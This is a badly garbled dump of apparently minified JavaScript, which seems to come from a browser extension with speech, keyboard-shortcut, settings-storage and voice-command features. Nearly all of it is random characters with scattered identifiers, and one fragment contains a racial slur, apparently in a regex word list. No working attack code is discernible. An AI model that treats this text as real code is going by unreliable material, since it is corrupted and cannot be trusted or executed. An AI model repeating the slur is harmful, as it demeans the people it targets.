l}x]by\'X>W.]Eh.W!B,XXeX.bbüXük.by$zıo9pXs].e9e,Xyardr#w.ykata4X99BçX,byaMdımıtbGçX80]eB5XNrt7=lXriibtsmbzleX81]}B6XAd:X,Wuri!ilXbif$Wli_.?mijnirim}W8W0B3Xy.renkdbXB tWX-ı]]!eJfi}oh.Bb!yazBB4u}i;n8betYW0tokuyucuX85]BXLobelX86BiB*klavX)X8B+cX<ka^aavB8 ^XB\/sepote0bgitn8v4BkXuödeseyy.bgit\/,W\':ig44]}x}nXB0x8C.v7W{InttMisin.i,bS eech:XyifțBB\\cheTk.h8owBemP[Xn3X5B]i){"3cBfXq=B(Bd;XqC!b>=.eW(kB\\BuMen].hutao6iXg41@B$B2kWASecWsl(dg42]B$`?.aASt!in0s(.Xg43]1Xo(B-],ac61],Xb44],Xgu5]]B$on(_Xea,]P(!iniWW)BB$X<sWB()lP.!Bzss)})},Bd:{commUldtucEe{sSodnd:{+):.bnpw.b4eudio(Xr46]J,B@s:.bnewbbtv4xi8(Xg47]B})opu>sb{stylW]:{block .8en(Xg4e]vXloceCiSBXn4W4BhBW.(:b,50],ag7!]:Xn18], 4:Xg5eXrecoW!B|:XoboectBSinacTSstartbt.zeader:Bi,șa6gXotrectBl:{rp:Xg5Wt;SBBinitX+_QxrMW:.XrueTrwi()m%XqB{XB.Xq!XX\/!B52]+BFis.B",Xa53i,dg53])7hv89u.l.Bhas1ww\'.xr\/pertykXaBXvnB.BB)){]aș%!)g=nWgecn".B";Xa.!dX\/m[B044]+BF,%!x4,hg55]sXgBX])}yifBYisWj"){.\\X{(4O)}}eBl!X+_)xoMW:.{reeTool()WBXqf{X}XuW6pX,BDl:;(vX$0B<Man(Xg61]aX!suWtCnm=XBio.B"W%Xq.!Bl).seys&ueveyCodeBv_ni{Xl18d!Xt)B@XzähBY[cg60iNot?Xg.2]:X&$3]haq.^type])}}).!on(bg58],Xgd9]tW7X\/.!prBzDzf(uttr)eXuW6C|{=dkie.B";XkX{(t.tpB]X.X36B8Wgič],Xt?Xn64]:B.6u]2i2.$tysc])}W.!hneXg,6X,fXBXB,Xt){XkrutC.8XanW(rb)4XvTdXXl[145WX1{toXnX3],X.5sic}{],eX:$hr(Xe:77Xuub.v3BB6::XqXW?!!rqi!X=6q],[.(Xv!$1BBy.!5o=gl+](+k{O,Xqy;Xr!kh[Xn:6}](XkX6cXl)BXVe18hqi)ry(Xg64bXXg59W,tagg(BW\/(kB%!cW7B],X]).!aWFXn3g],mqX;XuBX.zeTognB|8X.xX@X=59e)XhXkX{1C)},BkX6eXq])},is.vWXe:XhrBbucoXBSh[X]}9l.NYX6)}eBc.zeeognB|:z7Xu0x8.27=Wt,_r=XaBp])=W@e,Xtf%!(ig65W.oinW?Bm)$3Xq)BXkun"qsrXt,\/{r));12dT\/m[1X67],Xn2],Xg-3]%;_X]X}JCc6]BcXXobtett._B!äfiabetkitSpeezo.zec1gna*){XtW;0xX?ob0ect4#Xt=W?n,w.bwkbkitzpe{Xc;gXT.inB|0);_,Xyeontin"ousBs;XuXp;_-xB%!B4;_=Xn angW;exlr.gCorrecXBl[_Xs])<ess;_0Xnoner{)r=.bX7)x_Xs=X,4k];swit_i(Xq.!]3ror){canerbXgk9]:_Xs=ebXrXh46X]);r;eak)case.u&X]W]I_Xs=.bXrX)470B);bre krcase.8X!73]:_Xs=.bXap)p.=]);breaX;c3.á.beg75c!_Xs=.b,r7B47.1);break;doBBBltd_Xs=XeXiXr476sXXd461]6Xeerror};X0unB)_Xs)B@B,;_0 X?XnBEB*;_XrXBB(;10X9oueno=.b]!]f(9|lXt`.unX)X)X)!BB])9{X?inBEe*;_ix!TBb;M0X9"nstart=.bXhX]nnB)XrX)4XXu))};_0XyobBdgndN.bXrifrg,Bx}XkunB)XtX)477čR]TXXiSBnBď}_XXq{(C(_0XyonBoX.bX8WxnX(=Xi44]]%#JXeBos<vXn!79)XXkunf .rX)4.9e)B;_0X0qtop(t;X}.vr(BxBO=X,.!BoIndXx;vv,X=Xoei]=+4X|{_X0X=e.Bo,[BO][0].!tra3sW}3pW};,XxBunB{Bmabd(_Xs.Bgo.qo6er)WXe()WvXWxX1W=.b!_0xX?oOgX){_0XyitaitaBGe?inBE@RB#_0Byaeott()};_0xX?object=.WXt}}runCo9mXnd:fB.!B!){eX0xB7e3=W(,$=_i=5V.XB0,BQ?_B=BV,WX77.mr_]Xs%!c.ylBv[$0WveBTd(BB<BZu}X*_es0_W= X&X4B.Xr=B$;mxXty7(Xg8b6,aWFXnasBj_X!X"ne5!!X#Bw!_B*mov5.Bn(XN43))){_hxnyBBB0X)58i]))}Xi_X!X"b(c9WWX#BwX_tUmoce.xn(Xne1Y])8{_X8unB)tQX)s8y]))}XscX!X"uk]{kW&X.)c_X=clic,.}_()Si_l7X9apesrWolW&w#W*_}x$bodX.!iaWClSsr9W2 7.a5!XXXcBCWBe){$yXn586;).X(_B!W"oXenSgar{hW&Bs){_Xx.r-ggWrC3sMXmEveDtiAga2])]i_X!aegynBXna(X#dX83]).X(_X:X"to!animaqzorocX[84])W.(_X!XBX>X#X[m5r).X:_X!X"sB-ade,o&n!t[8X8).o(_X!q"iB.miGW!X#B4BJ.bXtBven4XiX[87}PaX%X!33W88]X[8j").n(o,X\\49]]X\\b}W4l[},}XirX!X"rB+mnnW!XKW_BJ.bXt4cD\/bXn47]BBB5 \\192,XXcbW,B[X=$(X:8eWnB[ Xiii!t"B,}enWsX#W[91o). o_b!WyccB.SAW&X#X[93])XX(7X!X"sp:ngåAe&y#X[9Báa.X(_X)XucXeaaXpyl(sn&X#X[m5])m1(_XčXotcwessiXXX#X[96]l.X(_X]B"oWg XWW!XoX[9íAx.X(_X!XlmonochlomT)WX#)[9f]).X(_X!X"W\'.vea]=rn&X#X[9y]).X(Xri((\/Xl0űa)W<.u WWsy(erl0.])B+Bw_X!X"fhnda&X c];0c1Wst(snb0sk,i bBit()XXOYis6_XlB1])Ba:YWs(_Xb0o]BieXYval(_XX)0o150c^,d{key:;\/u4]}])}i!iXX!X"XAW&X#!s$(_X9\\$]).0(,XhX"eWBť&X#BwX(_llv}cqis(tB39o]W){\\(_Xle6WB)rBB!(BWl07W,,nrat( r!B9}]i_X!.sxl]GB,(_lldr])W*bX!iXgoXoCar.!Wm){Bm.!lbBBq!hrefWXX)W8xlWWX{(XXl0[])ó5_rmW8%lWGBli_X=09][Ws.X!X..(klBW!X#){(m>!le5B)!hoefo;XxW4xlWGBl(Xkl09p),#XeB*euXıznB),Q;)h1(]))XwBwXw;B2comlandSucc (XSi1nd^Xr]sOplay=)}aclWc .BXX+4=Xa.!x0t$WWpe=1k((B,BZB ),XreXYaXFhn381BNXBW*Xnledgth5.)1W*Xksed(XsiX{382]XBvabXt){Bm.!lXoBqn>.e\/=tb%YasFXn381])XxXYBX(X{338]mq*xYBo5W\'.Xrizeas(ig.tc5nW\'3!.ize=..PY{hil:rnn(_Xl11d)B&XiXY:s(Xn338})W*XYcinW\'W!size>.b0){XY_`\/W\'.!si<70.20}}B_YB.}},mov^.Bn:fBB_Xsi{BBn$$,ao$B0,W277XeeXa^BxiB!=e(dBVtZiX)bXaWFXvB9b]),kfBKt7$=_>s,W275bxW.tW%_B!BvXn47]X<XB!Bv.b-XX{_B!=.b0Xt_B!W.bp=qseInt(4B\')};$,BK#.MtX_plv2W1_Bg.`5(3.T$fBKB54ob1){Bxapte5ioWsB(;$fBKc!eaahuf{Be|{ifbpQX35.s]){$(W%)WErXsCB{m75gBR;B\'BiW%WBBvsf{By:P[w_lsX\\ 43]Bw$fBKB& .bBO+.b7)ľBQé;Xl14Wk#9QW;ml15];B\'BiXi_amBvXno1.]Xwmhtt463*$r"e8ioesbXa&C{$previou%.PWEcus(8&87533édeBQW;Xks6B};n!)i}}X$previousB1..6.W()});Bc8X5j){B)9)}}]%$}D:B&Bv_W<BQ\/n51e]W6BQX\\515])oXtBbBPW._Xs=\\44a]){gır(;xBa=_B!+.31;BT.t.W_;!+.b100;BT++){!b.1.S$(_ml12o,n!än51w,jBbBx:&4{X1Bi7!fXRst(9WEcus\\);B\'WyX}Xi:XBtvXnBX0])!foovBxBT=*B]-.b1+BT>.b_B!W.b200;BT-X)r_bB1a4r(_ lA2]1oTX`5r.B1XXBPB&){BbBP,!l?stB),Ec0s(b;P\'WX}}}}};B\'Bi,getBI:XhretWenX0se9tin.sj!plWGSkig:$00]?Xn1j1X^51cXbX1;X^{_9Xm5E0Xa0nXc06X^52q8v08at0[gXh0Xe111ti3112Xg>caX^5e3X^054^=7X^(,4Xe525B^09X^iX;^1W\/W4h1rWonjemptateX ]0xXM.!jeoB7t.baiDeťphue(e;]\'Xn117]+XrgetText-iosB|.htW"(eXX18]+]FX6X.i9]X_64v]eWeTagBdXü1]+Xehref.`a2f]+e246lss7rdXs0]+BXt.vriéX:65g]+Xadeicrir1BXyorX9]+rWfrapXXB]XeneI(i)Xs527WXXa3)B!X]B,e26]+sXRTedt. .}Imonk6kX3B+detagX_992]}.};Xulx8nu.m={Inot!ix]n9.)atual8oX+Xr=BcryalXl;[q.!BV=.bW(:%!1.vndroid.!+Mobile|weg.wS.h.xh\/ni>i.x<d|ibxod|._eB,W.hrrry|I_Mtbole|Xwpe)a.fMsnG\/i]WJ2st(navig tor.!u1er.vgeu.)6nB\\W?Meduo3\\Bdo,(_Xlx9W,C;BrB?.iAjtr1Xg*(BXl3z.]$ n(_Xl]rXPb!oni}e.BB$on(X2],XPX!gzs(X= }CB.:W@eB\/oo:{opWXs1{B).oeyXe31],ao7`z:ke18]oXAXe8tXXeu10j6Xo:{BW"SBvr]lntBP SotBsBk:h]B,XmPo no.}d={is5G.qoo.edBS5eBH:[]()kBH:[]XBn:tXcW2613mgXaW:smre$T3ol]);c\\861.m){X}ifcYis B"B{]\\X{(Wo)}}0B,sXc_0xo&u:.Xree!ool()W%rX)eX}XuWX.[eBDX:E v!$vu<!en(X]>12XXg83], 7Xq.!S&BzDef8ulW();XkXu(dXuis.B"_B3Xl63aX[_Xz33]aXkBs5Br?X164{:Xv65],XsX!tkie])});rv!on(Xv!privateEegBtNaxe6.!uniXuXBq8lushB,hifeXki0uB")]XkX{(t@eXWX);X[X{BW)1W{,}}X},XaahBstO,_X5B*)]juw6C.n=i(:Xr=Xa;kkXX\/X[VyW1B6,nn57Bcdn=W?!!uOzc4fXq=XhXkXbokč.!yp=g)B9(_0XBXW,-|;Xkch[Xy5X]].X0B1X6_)&;XkW8l.ue_y(_Xl35s,Xg83Wctog4lB](_0XyB%xaW7B]WX|.!nWtinvoB,X|ng0;ylizdboBG(X|W%X|i.rX=5l]q9]_0XyX{BC)}}W%n_Xs)6X{X=60]l X0`_0X\/X6,B6n)r#Xq()}},XXad,oB@:X6Bx_0.:}X)netW"; ,W6].m=XaXXiXrariex.mlldee(),_.BtW),:r=bau%Xq.whXdW:B .qUadedțwBOXX536u);.X7.!WCiHXoX)B#_bs.!Wec.()}Xi;Xr\\536]){XkdX\/W=37]5Xg}5cVXkl=>Xt.`5.8]eXn3}B,nhif(BJXbBm.!@nitoel_al_kiBvB.4X]BWXkdX\/W=39],Xn2eVTu_da)eBCWHYo]);_XsW_BG.X)atedBs}ăW@e,Bh kd`\/h=d0],Xn2],éXlu4.)e)B#XrrX\/We41,,Xz55XVXklB.XtX`542]2_X24d]eyXk7cVXtB`544B,Xn3k]$X)6f,B)pbekBIX!uiBzXn47^){XklBBBtX`54W],XnXX])};_X].!ltadcX,age()\/_X e!9CX)()eXWXBc!t3`546],X,31()(_Xs1XB[,XoaeediR});}Xo_!XXX: BO-\\s36]X{_Xs.BNiHXo()5#.Du.kNXo()}}}}5WCXgX+nrB3XvW%BJ}bXvnx0.!fnB!BtBvXn47]BB)v\'dK\/W=46{XXn2X<X}cBfXq=X]dxtebt.q]yout();Xv!B01ikB%vkkSeBtsm8 BnXXBBn4X,.se.xrevier{Sautoe! cept:W)}\/;o(XnBR}XWCWnXe{^XrBnX:W%\\a]IW<WeIXet51XMB}|.b0)].X7dX\/Ws4+(,XnX3VXq3B)Xq04B<#qOn iS$bt.]yl]Xkt%!B5S"rts)BzTW.rEa0h(ftBg|ecBsXz=X(Bc#X#cuTven\/Bve=1bX|cX}BX8XKw2){W2XKB].Bs()}3W2XKB2=6?aswbbBmX!u5iooXldal_dB[bXl49]](X|;.2XK^Ss.]ntB1.bB5};Xv!addEv"ndiqiBrXXnč1],XqB{BXK]tBsB6.aXushXXsl=Xent:nO,li^r:bq;)});7rXIBR},d,7troyXWX&_0Fi)p.q;o^!80..B%!X}beh1s).[each(XP=sbKofB0(W)).+Xaaa(Xn2g0Bj_si.2..BN(o}}B;W(XbB*oodd.tr81.v]qX2X+4OBXxrMB%]BOXcn{Xqe!dX\/Wi50],gn2WvX}BcXBd2){_0s9S(2sBN(.{aBB2Bo}u_0x)Sa0BtvMWEoEa:h( XXledene, iBr}v(>]qe0mBnt`!rem3veEWeut.qiBr(Xn6y]RliMrV}B{XSatBsmX=.e!];10rXScurrXntBuBBB@5IS*},vetbappe!W5CagE:e7XuW.=o={.cam.c.B5nWBcs.1d,52)$7e.cXct3t:ns.cXc54B!faBc]c55Wbfr.c7ca6W$ıe.>eo57nvmuycXs58X$it.cXc5t$$Xv.cX06bW=pl.cac6XW$p6n{Xc62W$ro.cXáu}X$ru.lXc64X$sy.tXc6_g$ua.clc;4.$da{cXca6W$fi..Xc67W$Xr.cXc78Wosk.0Xc60W$sv.chc7!W$un.c:Xn66&]nXe!Xvthls.wwn.x.operty(pq)?!x[iqs:Bi,{oadW"ur1{)+_0X:BXun7.B",Xr=B;gotMBppbdW"uage(,.(_kxXuYXibrsrilN.WXld.r()ekXr&jBF04 H.!in]ex.Hf(Xr).X.ed,{Xa.rlB>XqW`W71W1XcXX57y],Xn31]B$B4BX.!pus1=Xr)}}edut.,t.qaya=tXXXq=p.caWT#X%[1573tOX15atlpDeWB"%[ax7i C$d576BuenW#5%[rba7.X$t4B{ sW#X%[gvs8]X$X5a9B,frBeX%WD0{X$15h1lu]eW#X%WD2]XC158;BuitWCX%WD4],$]585BuruW#X%tD0]i$1587kuuaa#X}W,6]XB158eBujphBirW=8]XX.3.XB_)uWBX%[lu90sX$1,k1B.i?e#X%k1o92]űe1X23qupl.#tX[.5a4]XQ15W5BicsriX%[1&96c[$1597)CdaW#]%X15}8rX-15W9BuXhW#X%W{0iX6160louh1WkX)v1z77]B$44BX[uW#X%WI2]X$160]Burol#6%WIkxXT16W$ ]ee5.X%XI1Xr<160oBWbBX#t%WI8]X$1579ButbW#Xr(1610]X$u61sW5Xa=%aB\\angX{"f80XWaXicpXrief.m!ld,.()W%mq !hBs.wwn9`rXpe$7y(3r)W*X6!=(l_(g51!&&BF,k7HXbi5Xexnwf XqXXrd.!)Xle,.tXb0){Xn.!a.>BO\/_6B{BWXq[arc.Bfile7Xn3a]BnBkBH.!pdbh3caVb]8X!fpld*}frepur0XeaasBwl:XxsXplrtyBXr]?6q[X0]..BX:Xq[Xo5u}].!Bk},gXtBI:XhreturBXW.etti Ws]!plXGSkinX\\s9]]Xn)01X^613]sd638Xc614]Xd ;0X^6u5X[;16]Xe6X3g]X6u\/X;61XB^11]XXn112X^B{8X^6C+q^6,09^1WeWuhettrnTemplateu+_0x.M.!geY,ntBxaid.wpW>s(\'6B\'(n117]$XsgetTe]iWeisB8gXy;5})5`18]rBFXst`19];d648;+setrXXd461]+şeWrefXn62a]+sXrClgssXd5W0]X}XRr,riaX56 0]+)eXBscribe.bbb`19]+ WwgaugIBipuaBX()XX)622W XahX62n],X`2O]+}XRTex,.vnBIconXd653XBXetčaXd9XW0i\/t WoX:lhretu] (XB+[Xn49,]]YX6h}1};Xu0x8.v6.h={Init1iqi:SpBcchnynahkwrsXBcq=m\\FdByei7esisXoq]!.V=.5XWsr\\B?Benu.)utto-(on1624W5sG5,W(utrings(Xn162tnB$ľn(BXl],Xg.!iBit()}Bton(Xg],7u.!BzT()})},BVBWBdS2nches)6:OolWps: B!h!seXs3iPc0nx890.h[_Xs]:! X.!rnge p;.==]?-1 B.ctnle..:bn).cBk.pX)0xB61om voAt.ie-d:{Xz aXT !cltc)()yi ,!,etXr,(Xn1.oW_d.iort:{Xz aXhX,+st m .kelpWod:{re^exp:}ader.i&cf:{kzoeS8[ebT\'Messige(WrbbX \/nt+=t:Xť129P\/,text:Xn127 \/,tcxt:X;n2X2XltexA:Xg0 XT. \/_teBt::gBoiä!c7nfigu8yyofBnub95nXX1){ 0,^Wxt:XgcB\/,dext:Xg= x8677=7a cT5 lfXe{iord:{Xzp.!>nigger(Xn lin=s3nnderBine.& 8727.!}xcognB|."oBb]1.i]r :{Xz bXliTyStatem]ćW!hoesrW! :{Bneexp:  rc].iord:{Xt,back.\/ord:{X1 nT,Xln&d:{re{expr enex.!5:{rBgeBp: ,nlickW&d:{regaxp BWiWrd+{re{exX55q nsc\\.hound rom..io_d:{l] O.v3.!joXo.! ,fXnd4&n:Wr7P^xc: 864.X=Xa yl]sxitrd:{tz trasW! :\/regexp:ty.BnX864.W XB} bXq.!nioa\\lld X,77.2BpXo<!  k0 xt:Xn1uB?X} ö,_XlX^n); .bia.m iZ] $aciive(PXoeXh( h{$(Xg ===.bXn1 X_} yXa XB}l\/d1 tRiv.roV XA}{vWXl +.CBnj.rXqB!  9} Xna4}0BB).hB#rl0 Xm}i5r.!7o61kh31XnXn}eW2:1.m[ B}osed gXč W264mh Wo6#vn m6.`.XbWl6\'.m )Bfh B6.X}}}}}}}}r0 8 273Xax8MC.m9!hreg0xpX: |ukMWxin yl)6rrtuXXe; 0x87.v.h>vW7d()d}2lse.b  );B\\ opW>s. .!leng(,.tesuXn.Wl1oro#hecB(avler,Lr=.bW@e dadable.XXe!gestX#]rsen.ze)nX{ease!v,ByarX$j.uuer)7B)=  ns)anco colsr}in Xa1tvogenXclearS5 garcessa },cjnocd },9BenSeB]}scWBs,sN.vn md,W\'.cXboctmen]zt0x87sn.! oad\/x$d( r^gis}er ;BO kepboaW\/ u7cW>( (W@e)} =W(._0W#xroXesX>.bBb .qiXriryBWX?badet4Ms!uIcWn aety.e,biWWnsable)tBsB BPs !deot#1y a2X77*EnWBent W2a27{=|bW)X$W@e\/ W 5Di ]}&6!yb _411eutXB]n .!W8q X.\\ Bab7d cllck(){v(.!\/nClaes !},goTX.ntrasn]},op,_bsftntX$cXo8k if(n0x speeB5 otv.rn XnstWf .esXiX.# ndigXr@Bc 9)W% layW&t $]nfigdwtngowavhW> fksXlo ;Bx aW>..steneX t(cXudllector4.],.coc==Xbn){ie()íekB0.0irlueeseEt4);a0} BWh).oeyb tW&).qang Xy}X ],cc 8i2(XCior ._xt Xhid-.ruea&&.b 7vX,=of.!;5]}] 3]1Xd169, 2]},t]+Bb ugB8 E4 b 9]}f ]}},;0xd6 \/tBvsgXtbo.btiX.!iX =.b_ |r.] m[15 Bgon ub.b fcls ke1gX)o3l bind [M5o .!od]ttr( 3gin qv.q![170'),Gdi('s.=.oeyBS26]u`W0?8e,a(BS2|],tybe.vWiceSeleatons r28v},WxX:{},V":fuXl86gbW7fistmreeeoo%:o;ffe#{re-0rnVi!;D^(X}{VlB8rh)}1,VSs:fuXV8Vk fiW.mrfeToolC5B^W]t8.!]=Vw7(XfrDbW(onBv)Be499]VW-=>{ 8pm3SD2faWlprXB84.D=!]\/Wx()B^)(WDr6n.vct.. VnSo2nd(,}WHBhWj)}wrWDon(WDpriv}leVW\\d!uliWumlus\/,).Bno!W]l)o{WnBhVP.,h)XHBhVh,0h)}}s},runMixWn: \/77 :=.b]PfsVo=W6dv3XqV\/=rb.4!MV ;W\'VeBB9VXgVoXhV$Vr _2:itX\\.!visp2n(ect(){!tu2WXref(m=XsVvtehidVe()BX.F 6B)W\'] odi.!a3u(B\'ehtml).!-og leVH(W1e9WF;x\'TVa.56W](71.XiFeW\'uetextueryBT|9W84V90).>owgileVN;}6V3.VactiveVNWF.!a)tr()7]WFBwtXgg{eSsBGV5(Bu){W\'V4B.z]XghoBhVisB|Vel{W\'VBnv2],[_BFC.".!X9,S\/b(u!4.h()}esr;8i)terpvlfr).VX-fuX#8VkptWt.bne|VbWTV6(u8WBmWnb,f-g(letW+.bVdWB){B-.!eddedN6desWl>.br){Bn.!6ddedtadeB[0]rV1.(b6f],)h6b0]){ pel4WQWZ.!Wz(W\')dd7dNojes[0]);k=$llh!c4nWe(bl!chil\'rs ())xL<i)8!end().! We)Btd3AsSXpntte=anceW5SD!eBkk(V.)r}}$)VOiBr]W7fx)dl6bIBZ,WfVBn_(HC.mWZkK$3lX4.6BiV0$X:Vf62.c)Wt$X"9f6{o])V\\. 4l.V +X)e4$X"Vfra5])VR"elXtm63g])B&$B"eB3.])BE){B9Vl)VR-e6X41V33])]q$!lX11634erB&Wf!ceonustt:08]).!Vd )BEd04X]BW77=tXt f42.);WEW\/&&BY$qU107B{=6uu^)WlBp0$XU607B{B6 p]) !Vd6):)t}Bm$eVXW163! )B&Wn!vWl()XoibcWf{dal]\'w$X sf3W0r)?$X"VC330W):BZBtVW=.oW)uVd()7};B]ViVOChildrenWs.,eta]ixyVVdB;VrV.,$BiCpbrent.!WzycetVbC7;Vd=.bVm=qBV;Wx!hX_W=5.4$VW)u(.i*dW..B6O=!W WlZXWXW==num){VdW&3t!ext($X.)WSVnt&VVChildr6n0uTex|(W=,#d)VRVdes4V){rBB})Wc\\d$,W^:Bt8iV=Wh49]W(!;X|)}ytoXgleSpBG:X3VsBIW6sVm=Xf_parens;B@s)LG!B955]W];_0;X[=.mX-9e.XX)Bt-7=[];Xn.v2X)xm;d_,^)ee.Xo-je(()}if:C6]obin.x.48pB9)XHlnVu)chanoed=W+BX.v]()=BXn77(WBrn ndr8id\/}.!yest(W91!)Ver.vren7(}iVx*{tX2.!observeaW([8yy,rattribut_.mi!!erBd.26.]],chitwV}:Ve})Bw$WoXx6)7],B\/4.VW)B{Vpenwwa+B044])XH7C(WXletW,_iSXpntterVr8e(Wn)cV7\/.W(f9pV@ntV9VBV?]VP27BAVeBVVi;V-X87k.mVx!f.W8)}.Vu6>7)sl.b!WEB&.iu})Bg)PW1V(o.buE}}B=VgWrXaspVaknI)}qBW_{Vv[Xjlgr],.VBWe)VHBC(o}WpeV@=X-W\'V?p,V0eVfletaexV(vx)]!trim(].TV\/nBYtX-eXhX&W]elV0!=aVYV?..vaeueg ;XzWWWaEV@.)7gVqB?]xnrD03WsSXpn4te.ancetV08B}(T){Df(V-BA(}lotQWa.V-.nfinsxW-=>{XX!Vg.a47+3)?VTWv){WtVU=.WV};.WspeaklVj803)Vms-iA!eVet W{WT5;.7l6BfinB2]!BAfi d(W*=>yXI-ajeXhrs0]zt)dWu=BC.!VipdtW*=!{XIBard0h640s}nSV-Xxr1umVxif(68VgaX]f537Vl.b]Wv){Wvu.XWi}})VRrvq{WUVb=uW6}};WUXg=gXB 7.m;Wq.b]J()XHpausc(dXDresum[()VXO.b6efB$.v.h,10]0M)}8XpPVCj);WB(eset6P.v}n,1000cr;WUon4nd) bBqclearfP7.m)}XDs eae(VW{03)}})Xj638],()=6XHVC(W3WStXX.!disc4nn7c1.)X1m=uBX(o;_19X[eloffBC9]e;o0xXi.5offBC8,)Bt$W(o)fbCX]t}VOMlrtIc1n:e.XiByttiegs.!pl.g5nSXinXN00]?{i[LVh]Xlt$X=2])r3]B6n17W211R]fl4.;6.1]iO.huttonV+:=WX#8V2=X{NoU.jrid,ttVns();t9VW11)VyXETixc.xosiQn.hyWe()BX1)]yV;Xts61G]BV648B\'!VgB{561B88rVf8l5B\'disab\'odVNWV5t0B\'dvsab,ed.}rkaBVi50Bvd,;c8)b.dbwD6u VyXiwr9BMBnuI-un(}BgeXMenuXcoT(t)Xl6VyXeT4cBT4X])d626B\')isabledelx;=vn6I)nn?B653B\'tagBB9}2]ke1.hC.hWsBie)aijC23aWs4}];B@WjpurplB.q"nsXo!]t{t.rewgb.ene).bEriorBb[7];}WhTuLpletqin%=.BzierstoneVjC2}};vaBOsqxVo.WC.h.!VN=.VteBn41j=V4.h-.hV!sNWeeWoV2>je1teodi.b7f(]&aV.){vaB#[]ir{ye!toS4ri80.!aWpet(W!o0])Xh650vBeBN!0]VW;W3b1]V!=.bWN[a|!rXn.03n){V;VtVlV;.tV4appiyVW,BN))B.wgnVdnhBrR,(ou;;X!.!!s\'Wuctol=p)BR=$v3.,.mtendB]Xrexten_}P5X)oVXV.WY,Xe)};A%Xo,X..;!G Bl{tW,=vW_;NBQVrW_+5)eVeWx[WkpXV,Xu)}t397){V%V.,X.,X. };B9;v3.aBeXW+W|xyzt.eeest(BeB)\/BebasBdWr.eb\/:\/:Vi;<nOd,IWDWF{VpWwW?V[varWa3bTnW,)vVpW1ha@.hjnVxBolVrb7W*)Mco|tinua};Bw_Xp7h7iW=d;y77W9\'h78]&&B}te.U(_6\\sX{7nKy=WC(_X\\.]\/h3)B<}WW9=Xb]Xe]T}.lP)(WnTxVey.Wn.bWuVO6W7Vc_6lpe(;tn_suparBg;try{XeWa6plywW,WX)}=frr(ly.V._su`ecW0a}}V-Bfget;xV,.6f){D1(.}.!__irWto__==3BCpVV+l5]..nSproqo,_reu_v6rEyBz)pXf1it,xX,.we=.bXnC.{e-{XXxs_p)oto__WB<vXV .xX,VB,tubXnC.mW-{ 7!VstV1,to1?W8es ructb,Bz:vCid(])iU}wj;\/!eniW=5QcreateW}s3sZW1eBe;WiBzlg]i.bnewVbXi($}B;6Z"J=2tW\\:{update3pamdmarks4hi!,ur3ateSkX-pqlnksBN4.},eriSatXEW\\:{B-)_TmwushB03],rnruav)gaVn.nidateBN4]}teVSlr.kXndl.rVC{}WonXFBxVpW3X)1|ew){W3X}1eV]=.b[]}rW3D)1.3].: UshW)},oefeFBBVBW3X]1.e])IreturnB|-.h)edBV_nveX)1TXuV7(;oWrWG=g_])1Wm],XBH77.!inae..weW* vn.tXb0Xv]7"!4pXXce(-n,1]},D4pBX77BxVp-y5)77]tvz.higJV:j;verW+,W3X)7t];efB]5]!.u4V4)hB)W9}V;va;W,=0s_tt:Y]I X+$)mon[Wg.!a)pcy(W64.h)3},V4VDEventbB7h7W]XdV(@WorDV`Xgl8]B:.hneV.bVq-bW#,{bubbles: h,VCable:Vh_det:il:u7}iBm)SVa_:XSV.BT55])Bjdetaile.$BRVken}tV)W4W(h,4h)gmXSVzV2B>lSVl}R(pBjdet)il ebBVVW.!)STyp$r\/}e9{hcbBVB2le.!errofBT.6{BV7}}}bjVXNameW!;Widis8atchEvertWeBg803={loadfilVW+Wm}XJ,^(ui}BMb-PW{BWVeVYX$-VB57VyWiWe53B758])"t53=]ulg;uot03=W(qu}rnSel=}tor.vsxBT59]V]WUW}Vj^(.XXVkVfB.=77=Wj1X.Fe77qeBuilWDm9_\/.e\/jDuery.dm5nd!js\/))wVteg}})};ifd>WpW!]&&WG&&.XW;VoV1%etr8RtZngsBT60=BVq[]B8tv3=WolonaeW.!hospne1e6Bo!D7|isoma W-=>{B9.{3.7include.m-oWV} ){i2.!onloh2BgV7}};ifW>e0}xeB&XWV@Bl80>GX(28^V7q1XGV(77],Wm)BmXJ7,543nB&X8V!W)97rXt*(1V62B763XGV(28.))64XGX(38g],Bm)4VR.XVBXo7])Eif(V.X f;fW5u{sfo7nrpbrrW};wf2ll]adBgg{;7get!:.(VyBisamemWt32])[4].!BppendCWaodB}uVs-WBbfarwe0.mold,eWXB64.hR1V.Do2vV^=)W[sett3nas.!Vv8iteB:u.settone;aXtibra,4isB<W.h\'=ebBs;5]}PY4=;XzEItitMixinConfig:X%B;VH{toFaB=V)},Vg;tnr.ve:6u.C4!.=WdVPe[;brW,.binW2){naexX{4.r[Wg;VpWaV)().i9eleg!W2[WgEc.npi|ue};V\/W.bVB;dple eBXV)wV;V==e+,;rea.B|a.){alertVv6#]i;VeVdW[dVfaulVW}SdBJdewaulV6;hBfVmSjo\/aHBVdBJIn]x.irinC;nf(g}p]}kaulV6V{gBtd>,rltB>_V<XB},VV:{loc:luIge4WamV:Xlif!Vak.b:WMh.e".<bemo)BB90.1Xt7]}XY},i):fbXWVi=Bs.8V;tryVwinI8s}tItem(_9F4.h);2inX:3<ItWm"*Wouh|cVWe)Q,sole.!Boa(e1;KtBdOXFXm=wioX80etItem.V,1,m.VTnull=;BgW[6u#ldWeolS7wN;opar_nW*}=se_XFix)eWuxn.-wVnX8setItep=X,1xm)k.lS.wN)!p,5ingiiy,*)},V<XFW4wVnX8VBWt""(.,1{m));9,c]?:{WetXame:X3if(aaB.X2WMw.nt.)Xemo=WB9b.bX4.]}eY},V):X%VhVeeRB{va]BXcnVmrX.9]Wd.(cEcXV1670]),_B$77(l-{=rullV45H-p;VtWXu;w{ioeWv(ha  vt(0aBB461].:_0Vb^1,XbWB8W?B}VX0){W;"0]X[B =rngfh,Xb[brghk}}V7WC}tsetXRW:(F{vaCVe{Vf44]B=XmWsDYgeB)Bjsr}TimeWagetTiHe()+Wa.a]s24.2.ba).aobd0.aib1B0.)WH-tcB$71a&wo.eMTString()m;W(ceg=.b7,C..)Xt9Vy.BSowN.!st,ingiryo}+W(]6s72]},V<:XpreW856]]r:,o.h)VBZe-;)}p},VNClcu2){BaBOW7sDV]Wd)(cVcXZt9-0]t,_iH778lzl=nul9V[WH-];XmVXT;ihilel%Whar.vt(V)BD461]BB_0xX^1,Xo.B^;?B}Vud){W5_0 X^7flengtTVXbtbreakv}VsWCB1DX3Wk.q]E:fuXT86e7W2lVE,5id\\ VmBbWjBgonBn0]+Wqa.aB`,W#aV],Bk}fVms.bxX||WWl!$Wo@y.6VddW%$ftml),W3+WbVjX]etB.bWr?WrB>;Bk(.WVai7eof.b e?[kB>Vr5C{WjX$6BBb3nW)2B7X(]); 